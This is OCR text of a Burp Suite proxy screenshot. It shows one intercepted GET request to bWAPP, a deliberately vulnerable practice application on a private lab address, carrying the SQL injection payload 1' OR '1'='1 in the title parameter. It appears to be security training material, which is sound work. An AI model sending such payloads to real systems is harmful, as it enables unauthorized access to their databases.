 1 2 3 4 16:15
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.61.52:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /bWAPP/sqli_1.php?title=1' OR '1'='1&action=search HTTP/1.1
2 Host: 192.168.61.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.61.52/bWAPP/sqli_1.php?title=iron+man&action=search
9 Cookie: security_level=1; PHPSESSID=c5edbd2baae520e1a9b533582c0b61e3
10 Upgrade-Insecure-Requests: 1
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 98.2MB
mouse pointer inside or press Ctrl+G.